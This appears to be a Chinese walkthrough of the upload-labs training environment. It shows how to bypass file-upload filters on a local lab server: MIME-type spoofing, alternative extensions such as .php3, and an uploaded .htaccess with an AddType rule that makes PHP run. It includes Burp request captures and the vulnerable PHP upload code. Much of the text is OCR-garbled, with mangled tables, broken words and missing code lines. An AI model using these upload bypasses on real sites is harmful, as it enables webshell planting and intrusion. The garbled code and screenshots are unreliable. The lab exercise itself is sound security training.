| w upload           w cnd_get_info.php         2022-04-16 08:03:24         80 b         0644         0         hack_post_shell.php         2022-04-16 08:09:40         34 b         0644         0         phpinfo.php         2022-04-16 06:56:15         36 b         0755             w readme.php           2022-04-16 06:56:15         36 b         0755                                                                                                    | B-⊡ www               | bj3.jpg             | 2022-04-16 07:25:51 1.01 M  | lb 0644 |
| hack_post_shell.php           2022-04-16 08:09:40           34 b           0644                phpinfo.php           2022-04-16 07:46:08           23 b           0644               readme.php           2022-04-16 06:56:15           36 b           0755                                                                                                    | upload                | cmd_get_info.php    | 2022-04-16 08:03:24 80      | b 0644  |
|                                                                                                    |                       | hack_post_shell.php | 2022-04-16 08:09:40 34      | b 0644  |
|                                                                                                    |                       | phpinfo.php         | 2022-04-16 07:46:08 23      | b 0644  |
|                                                                                                    |                       | Treadme.php         | 2022-04-16 06:56:15 36      | b 0755  |
|                                                                                                    |                       |                     |                             |         |

| # 源码                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \$is_upload = false;                                                                                                    |
| \$msg = null;                                                                                                    |
| if (isset(\$_POST['submit'])) {                                                                                                    |
| if (file_exists(UPLOAD_PATH)) { //校验文件的MIME类型,只能为 image/png、image/jpeg、image/gif 才能上传成功                                                                 |
| if ((\$_FILES['upload_file']['type'] == 'image/jpeg')    (\$_FILES['upload_file']['type'] == 'image/png')    (\$_FILES['upload_file']['type'] == 'image |
| /gif')) {                                                                                                    |
| <pre>\$temp_file = \$_FILES['upload_file']['tmp_name'];</pre>                                                                                           |
| \$img_path = UPLOAD_PATH . '/' . \$_FILES['upload_file']['name']                                                                                        |
| if (move_uploaded_file(\$temp_file, \$img_path)) {                                                                                                    |
| \$is_upload = true;                                                                                                    |
| } else {                                                                                                    |
| \$msg = '上传出错!';                                                                                                    |
| }                                                                                                    |
| } else {                                                                                                    |
| \$msg = '文件类型不正确,请重新上传!';                                                                                                    |
| }                                                                                                    |
| } else {                                                                                                    |
| \$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';                                                                                                    |
| }                                                                                                    |
| }                                                                                                    |
|                                                                                                    |

方法: MIME/Content-Type字段验证绕过

## Pass-03

一样先测试有什么限制,判断限制的类型,再进行绕过

| 上传一个 webshell 到服务器。 |  |  |
|---------------------|--|--|
| 上传区                 |  |  |
| 请 选 择 要 上 传 的 图 片:  |  |  |
| 浏览 未选择文件。           |  |  |
|                     |  |  |
|                     |  |  |
|                     |  |  |
|                     |  |  |

上传一个php文件之后提示不能上传这些后缀的文件,说明这是一个【黑名单限制】凡是在黑名单内的文件都不能上传,但是提示中只写了 四个文件后缀,可以尝试一下其他可被解析的文件后缀,尝试绕过。



把后缀修改为 php3 后发现上传成功,而且文件被改了名字,先访问一下,看看是否可以被解析。

|                                                         |                                                             | DIE A   | onern     | ERU     |          |
|---------------------------------------------------------|-------------------------------------------------------------|---------|-----------|---------|----------|
| C & 192.168.58.21:80.80/Upload/202204160.817504941.php3 |                                                             | 2       |           |         | ~ • ~    |
|                                                         | 🕞 🥘 HackBar                                                 | ● 査看器 ● | 控制台 D 调试器 | 1↓ 网络 ≫ | б] ••• × |
|                                                         | Q. 搜索 HTML                                                  |         |           |         | + 1      |
|                                                         | ?php phpinfo();</td <td></td> <td></td> <td></td> <td></td> |         |           |         |          |
|                                                         | <head></head>                                               |         |           |         |          |
|                                                         | <body></body>                                               |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         |                                                             |         |           |         |          |
|                                                         | html ≻ body                                                 |         |           |         |          |
|                                                         |                                                             |         |           |         |          |



尝试了几类都不能解析,就没办法了,这里是绕过黑名单,可以使用 .php3 .php5 .php7 .phtml 等这类可以被解析的后缀进行上传,但是 服务端使用的是apache 中间件,而且上传的文件被更改了名字没办法使用\*\*.htaccess\*\*文件进行解析,只能自己到环境中添加一个 解析配 置,从而完成这关。

# 修改 容器环境内apache2.conf文件

root@25be7a005050:/etc/apache2# echo 'AddType application/x-httpd-php .php3 .php7 .phtml' >> apache2.conf root@25be7a005050:/etc/apache2# cat apache2.conf | grep AddType AddType application/x-httpd-php .php3 .php7 .phtml

# *重启一下容器,再访问上传的.*php3 .php7 .phtml这类文件 [root@vulnshow~]# docker restart upload-labs upload-labs

再次访问 php3 文件, 就可以看到文件被解析了, 这关中 绕过黑名单 的目的也达到了, 前提是服务端能够解析这些文件。



```
# 源码
msg = null;
f (isset($_POST['submit'])) {
 if (file_exists(UPLOAD_PATH)) {
    $deny_ext = array('.asp','.aspx','.php','.jsp'); // 定义黑名单的数组
   $file_name = trim($_FILES['upload_file']['name']);//删除文件两端的全部空格、\0、\r、\n、\t、等特殊字符
    $file_name = deldot($file_name);//删除文件名末尾的点
   $file ext = strtolower($file ext); //转换为小写, 防止windows系统对大小写不敏感
    $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA, 防止windows系统对::$DATA之后的字符全部删除
    $file_ext = trim($file_ext); //收尾去空
   if(!in_array($file_ext, $deny_ext)) {
      $temp_file = $_FILES['upload_file']['tmp_name'];
      $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
      if (move_uploaded_file($temp_file,$img_path)) {
     } else {
        $msg = '上传出错! ';
   } else {
      $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
 } else {
   $msg = UPLOAD_PATH. '文件夹不存在,请手工创建!';
```

方法: 配置文件不规范导致一些文件被成功解析

### Pass-04

还是一样先尝试上传,这次直接上传一个.phtml 的文件,再判断过滤类型。



直接被拦截了,说明这里很可能还是黑名单限制,随便上传一个不存在的文件后缀,看看是否能上传。

|                                                                                                 |   |            |                                                                                                    |                 |                                |                                |               | Increator       |
|-------------------------------------------------------------------------------------------------|---|------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------------------|--------------------------------|---------------|-----------------|
| 请求(Request)                                                                                     |   | 响应(Respon  | s)                                                                                                    |                 |                                |                                |               | inspector       |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗊 \n                                                       | = | 美化(Pretty) | 原始(Raw)                                                                                                    | 16进制(Hex)       | 响应内容(Render)                   | 请求头(Headers)                   | 🗐 \n ≡        | Request Attrik  |
| 1 POST /Pass-04/index.php HTTP/1.1                                                              |   |            | 任务                                                                                                    |                 |                                |                                |               |                 |
| 2 Host: 192.168.58.21:8080                                                                      |   |            |                                                                                                    |                 |                                |                                |               | Request Quer    |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0  |   | 56         |                                                                                                    |                 |                                |                                |               |                 |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 |   |            | 上传一                                                                                                    | 个 <code></code> |                                |                                |               | Request Body    |
| 5 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2             |   |            | webs                                                                                                    | shell           |                                |                                |               |                 |
| 6 Accept-Encoding: gzlp, dellate                                                                |   |            | <td>e&gt;</td> <td></td> <td></td> <td></td> <td>Request Cool</td>                                                                                 | e>              |                                |                                |               | Request Cool    |
| content-Type: multipart/form-data;                                                              |   |            | 到服务                                                                                                    | ar .            |                                |                                |               | inequest coor   |
| boundary=                                                                                       |   |            |                                                                                                    |                 |                                |                                |               | antebàl (Denous |
| o Content-Length: 569                                                                           |   | 57         | 11                                                                                                    |                 |                                |                                |               | 请永夫(neque:      |
| o origin. http://ioz.ioz.o.zi.oodo                                                              |   | 58         | <112<br>/hax                                                                                                    |                 |                                |                                |               |                 |
| 1 Reference http://192_168_58_21.8080/Pass=04/index_nhn                                         |   | 59         | 上桂区                                                                                                    |                 |                                |                                |               | Response Hei    |
| 2 Iberade-Insecure-Requests: 1                                                                  |   |            |                                                                                                    |                 |                                |                                |               |                 |
| 13                                                                                              |   | 60         | <form er<="" td=""><td>nctype="multi-</td><td>part/form-data"</td><td>method="post" onsubmit="return</td><td>checkFile()"&gt;</td><td></td></form> | nctype="multi-  | part/form-data"                | method="post" onsubmit="return | checkFile()"> |                 |
| 1438598258771061922798729657471                                                                 |   | 61         |                                                                                                    |                 |                                |                                |               |                 |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.abcdefghijk"           |   |            | 请选                                                                                                    | 择要上传的图片         | t:                             |                                |               |                 |
| 16 Content-Type: application/octet-stream                                                       |   | 62         | <i< td=""><td>input class="</td><td>input_file" type</td><td>e="file" name="upload_file"/&gt;</td><td></td><td></td></i<>                          | input class="   | input_file" type               | e="file" name="upload_file"/>  |               |                 |
| 17                                                                                              |   | 63         | <i< td=""><td>input class="</td><td>button″<mark>type=</mark>″su</td><td>ubmit″ name=″submit″ value=″上传</td><td>ŧ″/&gt;</td><td></td></i<>         | input class="   | button″ <mark>type=</mark> ″su | ubmit″ name=″submit″ value=″上传 | ŧ″/>          |                 |
| 18 php phpinfo(); ?                                                                             |   | 64         | <td>orm&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                           | orm>            |                                |                                |               |                 |
| 19                                                                                              |   | 65         | <di td="" v<=""><td>/ id="msg"&gt;</td><td></td><td></td><td></td><td></td></di>                                                                   | / id="msg">     |                                |                                |               |                 |
|                                                                                                 |   | 66         | <td>· · ·</td> <td></td> <td></td> <td></td> <td></td>                                                                                             | · · ·           |                                |                                |               |                 |
| 21                                                                                              |   | 67         | <di td="" v<=""><td>/ id="img"&gt;</td><td></td><td></td><td></td><td></td></di>                                                                   | / id="img">     |                                |                                |               |                 |
| 22 Content-Disposition: form-data; name- submit                                                 |   | 68         | <1                                                                                                    | img src="/u     | pload/phpinfo.at               | bcdeighijk" width="250px" />   |               |                 |
| 20<br>21 - M                                                                                    |   |            | 1.1.1                                                                                                    |                 |                                |                                |               |                 |
| 25                                                                                              |   | 60         |                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 70         | (0)                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 71         |                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 72         | .,                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 73         |                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 74 <       | /div>                                                                                                    |                 |                                |                                |               |                 |
|                                                                                                 |   | 75 <       | div id="foo                                                                                                    | oter">          |                                |                                |               |                 |
|                                                                                                 |   |            |                                                                                                    |                 |                                |                                |               |                 |

正常上传上去了,说明这里肯定是黑名单没错了,如果是白名单就是会限制只能上传哪些后缀的文件(如只能上传png,jpeg,gif),黑名单就是 会限制不能上传那些后缀的文件(如上一题中的,php、asp这类文件明确不能上传),绕过黑名单的方法就是一个一个测试,看看那些敏感文 件被忽略了没写全。

#### apache2 中和配置相关的敏感配置文件就是【.htaccess】文件

nginx 中则是【.user.ini】文件

这两个文件的作用是一样的,只是配置语法不一样,.htaccess 和 .user.ini 文件中的配置可以覆盖apache2.conf中的配置,并对当前目录 和子目录生效。

看到这里上传的文件并没有修改文件名,所以就直接先上传一个.htaccess 文件。

| <b>发送(Send)</b> 取消(Cancel) < ▼ > ▼                                                                                                    |      |                |                                                                                                    |                                     |                           | 目标: ト         | http://192.168.58.21:8080 |
|----------------------------------------------------------------------------------------------------|------|----------------|----------------------------------------------------------------------------------------------------|-------------------------------------|---------------------------|---------------|---------------------------|
| 请求(Request)                                                                                                    |      | 响应(Resp        | ons)                                                                                                    |                                     |                           |               | Inspector                 |
| 能化(Pretty) 原始(Raw) 16进制(Hex) Cookies 5                                                                                                    | \n ≡ | 美化(Pretty)     | ) 原始(Raw) 16进制(Hex)                                                                                                    | 响应内容(Render)                        | 请求头(Headers)              | <b>≣</b> \n ≡ | Request Attributes        |
| 1 POST /Pass-04/index.php HTTP/1.1<br>2 Host: 192.168.58.21:8080<br>3 User-Awent: Mozilla/5.0 (Windows NT 10.0: Win64: x64: rv:100.0) Gecko/20100101 Firefox/100.                    | 0    | 55             | <h3><br/>任务<br/></h3>                                                                                                    |                                     |                           |               | Request Query Paramete    |
| Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp,*/*;q=0<br>Accept-Language: zh=CN, zh;q=0.8, zh=TW;q=0.7, zh=HK;q=0.5, en=US;q=0.3, en;q=0.2 | . 8  | 56             | ><br>上传一个 <code><br/>webshell</code>                                                                                                    |                                     |                           |               | Request Body Parameter    |
| Content-Type: multipart/form-data;<br>boundary=                                                                                                    |      |                | <br>到服务器。                                                                                                    |                                     |                           |               | Request Cookies           |
| Content-Length: 404<br>Origin: http://192.168.58.21:8080                                                                                                    |      | 57             | <li></li>                                                                                                    |                                     |                           |               | 请求头(Request Headers)      |
| Unnection: close<br>Refere: http://192.168.58.21:8080/Pass-04/index.php<br>Upgrade-Insecure-Requests: 1                                                                              |      | 59             | <h3><br/>上传区</h3>                                                                                                    |                                     |                           |               | Response Headers          |
| 36596250771061922798729667471                                                                                                    |      | 60             | <form enctype="mult&lt;/td&gt;&lt;td&gt;ipart/form-data&lt;/td&gt;&lt;td&gt;'method=" onsubmit="&lt;/td" post"=""><td><pre>"return checkFile()"&gt;</pre></td><td></td></form> | <pre>"return checkFile()"&gt;</pre> |                           |               |                           |
| Content-Disposition: form-data; name="upload_file"; filename=".htaccess"<br>Content-Type: application/octet-stream                                                                   |      | 61<br>62       | 请选择要上传的图<br><input class="&lt;/td"/> <td>片: &gt;<br/>"input_file" typ</td> <td>e="file" name="upload_fi</td> <td>ile"/&gt;</td> <td></td>                                      | 片: ><br>"input_file" typ            | e="file" name="upload_fi  | ile"/>        |                           |
| AddType application/x-httpd-php .abcdefghijk                                                                                                    |      | 63<br>64<br>65 | <input class="&lt;br"/><br><div id="msg"></div>                                                                                                    | "button" type="s                    | submit" name="submit" val | lue="上传"/>    |                           |
|                                                                                                    |      | 66<br>67<br>68 | <pre><div id="img"><br/><img src="/&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;upload/.htaccess&lt;/td&gt;&lt;td&gt;s" width="250px"/></div></pre>                                        | ]                                   |                           |               |                           |
| 」<br>工作で<br>                                                                                                    |      | 69<br>70       | /i                                                                                                    |                                     |                           | ]             |                           |
|                                                                                                    |      | 71<br>72<br>72 |                                                                                                    |                                     |                           |               |                           |
|                                                                                                    |      | 74<br>75<br>76 | <br><div id="footer"></div>                                                                                                    |                                     |                           |               |                           |

成功上传.htaccess 文件,文件中的内容意思是:将 \*\*.abcdefghijk \*\*后缀的文件使用php语法进行解析,并且在当前目录和子目录中生效。

| phpinfo()                  | × | ] + |                                                 |                      |                                                                                                    | SEA SHEPHERN |  |
|----------------------------|---|-----|-------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|--------------|--|
| $\leftarrow \rightarrow c$ | 3 | C   | 원 192.168.58.21:8080/upload/phpinfo.abcdefghijk |                      |                                                                                                    | 目☆ マ メ 🖤 (   |  |
|                            |   |     |                                                 | PHP Version          | 5.5.38 <b>Php</b>                                                                                                    | )            |  |
|                            |   |     |                                                 | System               | Linux 25be7a005050 3.10.0-862.2.3.el7.x86_64 #1 SMP Wed May 9 18:05:47 UTC 2018 x86_64                                                                                                    |              |  |
|                            |   |     |                                                 | Build Date           | Aug 10 2016 21:02:47                                                                                                    |              |  |
|                            |   |     |                                                 | Configure<br>Command | '/configure' 'with-config-file-path=/usr/local/etc/php' 'with-config-file-scan-<br>dir=/usr/local/etc/php/confd' 'disable-cgi' 'enable-ftp' 'enable-mbstring'<br>'enable-mysqlnd' 'with-curl' 'with-libedit' 'with-openss! 'with-zlib' '<br>with-apsz? |              |  |
|                            |   |     |                                                 | Server API           | Apache 2.0 Handler                                                                                                    |              |  |
|                            |   |     |                                                 | Virtual Directory    | disabled                                                                                                    |              |  |

nf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d ii, /usr/local/etc/php/conf.d/php.ini

Configuration File php.ini) Path

> dir for I .ini files

成功绕过了黑名单的过滤限制。

| # 源码                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \$is_upload = false;                                                                                                    |
| \$msg = null;                                                                                                    |
| if (isset(\$_POST['submit'])) {                                                                                                    |
| if (file_exists(UPLOAD_PATH)) {            //  过滤一堆的文件后缀,就是没过滤            .htaccess 和            .user.ini 文件                                                       |
| \$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pHt",".pHp5",".pHp4",".pHp3",".pHp2","pHp                                |
| 1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSv",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax" |
| ,".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");                                                        |
| \$file_name = trim(\$_FILES['upload_file']['name']);                                                                                                    |
| \$file_name = deldot(\$file_name);//删除文件名末尾的点                                                                                                    |
| <pre>\$file_ext = strrchr(\$file_name, '.');</pre>                                                                                                    |
| \$file_ext = strtolower(\$file_ext); //转换为小写                                                                                                    |
| \$file_ext = str_ireplace('::\$DATA', '', \$file_ext);// <i>去除字符串::</i> \$DATA                                                                                      |
| \$file_ext = trim(\$file_ext); //收尾去空                                                                                                    |
| if (!in_array(\$file_ext, \$deny_ext)) {                                                                                                    |
| <pre>\$temp_file = \$_FILES['upload_file']['tmp_name'];</pre>                                                                                                    |
| \$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).\$file_ext;                                                                                             |
| if (move_uploaded_file(\$temp_file, \$img_path)) {                                                                                                    |
| \$is_upload = true;                                                                                                    |
| } else {                                                                                                    |
| \$msg = '上传出错!';                                                                                                    |
| }                                                                                                    |
| } else {                                                                                                    |
| \$msg = '此文件不允许上传!';                                                                                                    |
| }                                                                                                    |
| } else {                                                                                                    |
| \$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';                                                                                                    |
| }                                                                                                    |

方法: Apache 敏感文件上传漏洞

## Pass-05(Windows环境)

```
这关比较难搞,尝试了几种绕过都不行,先分析下源码吧
```

| is_upload = false;                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| msg = null;                                                                                                    |
| (isset(\$_POST['submit'])) {                                                                                                    |
| if (file_exists(UPLOAD_PATH)) {                                                                                                    |
| \$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp2",".Html",".Htm                             |
| ".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx" |
| .asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");                                                            |
| \$file_name = trim(\$_FILES['upload_file']['name']);//过滤两端的空格                                                                                                    |
| \$file_name = deldot(\$file_name);//删除文件名末尾的点                                                                                                    |
|                                                                                                    |
| \$file_ext = str_ireplace('::\$DATA', '', \$file_ext);//去除字符串::\$DATA                                                                                             |
| \$file_ext = trim(\$file_ext); //首尾去空                                                                                                    |
|                                                                                                    |
| if (!in array(\$file ext, \$deny ext)) {                                                                                                    |
| <pre>\$temp file = \$ FILES['upload file']['tmp name']:</pre>                                                                                                    |
| \$img_path = UPLOAD_PATH.//.date("YmdHis").rand(1000.9999).\$file_ext:// 更改文件名                                                                                    |
| if (move uploaded file(Stemp file, Sima path)) {                                                                                                    |
| \$is upload = true:                                                                                                    |
| ) else {                                                                                                    |
| \$msq = '上传出错!'                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| \$msg ='此文件类型不分许上供!'                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 「CISE {<br>『mog = LIDI OAD_DATH 」 立研立不安在 法手工创建 L ':                                                                                                    |
| ·····································                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

首先,先使用 trim() 函数将文件的首尾空格都去除,然后使用 deldot() 函数将文件末尾的点去除掉,再使用 strrchr() 函数截取文件名中 最后一个点到最后的字符串,再使用 str\_ireplace() 函数将字符串中含有 ::\$DATA 的部分替换为空,最后再对字符串进行首尾去空,再进 行后缀的校验。

1、先看前面的操作,如果在 Linux 下,排除大小写绕过、排除使用 \*\*.user.ini \*\*文件

2、由于strrchr()函数会截取指定字符串位置到最后位置的全部字符,没办法在中间添加空格或者0x00截断

3、最后修改了上传文件后缀之前的全部字符

